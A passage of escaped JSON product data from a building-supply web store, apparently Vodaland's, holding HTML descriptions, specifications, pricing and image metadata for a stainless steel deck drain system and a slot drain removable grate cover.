class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eADA Compliant \u0026amp; Heel Proof -\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eEnsures safe, trip free pedestrian zones\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\u003cspan id=\"p2R_mc12\" class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc13\" class=\"markedContent\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eExpanded Product Overview:\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc14\" class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc15\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eThe \u003cstrong\u003eDeck Drain System\u003c\/strong\u003e is manufactured from 304-grade stainless steel, is ADA Compliant\/Heel \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eProof, and made for deck applications, residential pools, commercial pools, and etc. Designed for \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eseamless integration with the Deck Drain Inline Basin it provides pedestrian safe drainage while \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ealso having a more discrete profile.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\u003cspan id=\"p2R_mc16\" class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc17\" class=\"markedContent\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eThis A Load class system is 39 ⅜” L x 2” W x 3” H. The system ensures performance and \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003esafety on surfaces with channel connectors and removable grating for easy maintenance. This \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003esystem comes in two different grating styles as well - Standard and Modern.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\u003cspan id=\"p2R_mc18\" class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc19\" class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc20\" class=\"markedContent\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eCommon Applications:\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc21\" class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc22\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePatios\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc23\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eDecks\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc24\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eResidential Pools\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc25\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eCommercial Pools\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\u003cspan id=\"p2R_mc26\" class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc27\" class=\"markedContent\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eTechnical Specifications:\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc28\" class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc29\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eMaterial -\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e304 Stainless Steel\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc30\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eLength -\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e39 ⅜” L\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc31\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eWidth -\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e2” W\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc32\" class=\"markedContent\"\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eLoad Class -\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eA (Light, Pedestrian Traffic)\u003c\/span\u003e\u003c\/span\u003e\u003cspan id=\"p2R_mc33\" class=\"markedContent\"\u003e\u003c\/span\u003e\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cp data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\u003cspan class=\"markedContent\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e\u003cmeta charset=\"utf-8\"\u003eTechnical Resources: \u003ca href=\"https:\/\/vodaland-usa.com\/pages\/load-classes\"\u003eLoad Class Compliance\u003c\/a\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong\u003e\u003cspan style=\"color: rgb(60, 144, 141);\"\u003eBacked by expert engineering and trusted by professionals nationwide, Vodaland delivers reliable, high-\u003cspan role=\"presentation\"\u003eperformance solutions designed to meet the demands of every project so you can build with confidence.\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cmeta charset=\"utf-8\"\u003e\n\u003c\/div\u003e"},{"id":4741258346585,"title":"Slot Drain Removable Grate Cover","handle":"mini-slot-removable-grate","description":"\u003ch4 data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\u003cstrong\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eSlot Drain Removable Grate Cover\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eThis \u003cstrong\u003eSlot Drain Removable Grate Cover\u003c\/strong\u003e is designed to manage water while providing a discreet \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eand clean style making it ideal for pedestrian-friendly spaces.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eKey Features:\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eMade from 304 Stainless Steel\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e- Rust and corrosion-resistant for long-term outdoor use.\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eADA Compliant Design\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e- Ensures safe, trip-free walking surfaces.\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eChemical and Corrosion Resistant\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e- Resists chemical damage and corrosion.\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eUV Resistant\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e- Guaranteed product durability in sunlight\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eExpanded Product Overview:\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eSmart, sleek, and built for tight spaces- the \u003cstrong\u003eSlot Drain Removable Grate Cover \u003c\/strong\u003edelivers discreet \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003edrainage without sacrificing performance. Ideal for patios, pool decks, and outdoor living areas. \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eIts narrow opening captures water efficiently while maintaining a clean, modern aesthetic. Made \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003efrom high-quality materials for strength and durability, the Mini Slot System is the go-to solution \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003efor subtle surface drainage that lasts.\u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eCommon Applications:\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eResidential and Commercial Pools\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eSidewalks and Driveways\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePatios and Walkways\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eTechnical Specifications:\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eMaterial\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e: 304 Stainless Steel\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eLength\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e: 38.625”\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eWidth\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e: 5\/8”\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eCompliance\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e: ADA and Heel Proof\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eCompatible Systems\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e: Mini, SLIM, Standard, Wall and\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eMicro Steel Slot Drain Systems\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong\u003e\u003cspan style=\"color: rgb(60, 144, 141);\"\u003eBacked by expert engineering and trusted by professionals nationwide, Vodaland delivers reliable, high-\u003cspan role=\"presentation\"\u003eperformance solutions designed to meet the demands of every project so you can build with confidence.\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2020-10-22T07:03:39-05:00","created_at":"2020-10-22T06:24:05-05:00","vendor":"Vodaland","type":"Gratings","tags":["994225","DRAIN","Grating Type_Stainless Steel","Load Class_D - 88000 LBS","spo-default","spo-enabled"],"price":6700,"price_min":6700,"price_max":6700,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32245387853913,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SLOT-MINI-REMOVE-GRATE","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Slot Drain Removable Grate Cover","public_title":null,"options":["Default Title"],"price":6700,"weight":0,"compare_at_price":null,"inventory_quantity":-1458,"inventory_management":null,"inventory_policy":"continue","barcode":"850024066113","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/vodaland-usa.com\/cdn\/shop\/products\/mini-slot-removable-grate-632493.jpg?v=1688609788","\/\/vodaland-usa.com\/cdn\/shop\/products\/mini-slot-removable-grate-647760.jpg?v=1688609788"],"featured_image":"\/\/vodaland-usa.com\/cdn\/shop\/products\/mini-slot-removable-grate-632493.jpg?v=1688609788","options":["Title"],"media":[{"alt":"Mini Slot Removable Grate - Vodaland","id":24242716246105,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/mini-slot-removable-grate-632493.jpg?v=1688609788"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/mini-slot-removable-grate-632493.jpg?v=1688609788","width":2000},{"alt":"Mini Slot Removable Grate - Vodaland","id":24242716278873,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/mini-slot-removable-grate-647760.jpg?v=1688609788"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/mini-slot-removable-grate-647760.jpg?v=1688609788","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4 data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\u003cstrong\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eSlot Drain Removable Grate Cover\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eThis \u003cstrong\u003eSlot Drain Removable Grate Cover\u003c\/strong\u003e is designed to manage water while providing a discreet \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eand clean style making it ideal for pedestrian-friendly spaces.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eKey Features:\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eMade from 304 Stainless Steel\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e- Rust and corrosion-resistant for long-term outdoor use.\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eADA Compliant Design\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e- Ensures safe, trip-free walking surfaces.\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eChemical and Corrosion Resistant\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e- Resists chemical damage and corrosion.\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eUV Resistant\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e- Guaranteed product durability in sunlight\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eExpanded Product Overview:\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eSmart, sleek, and built for tight spaces- the \u003cstrong\u003eSlot Drain Removable Grate Cover \u003c\/strong\u003edelivers discreet \u003c\/span\u003e\u003cspan dir=\"ltr\" 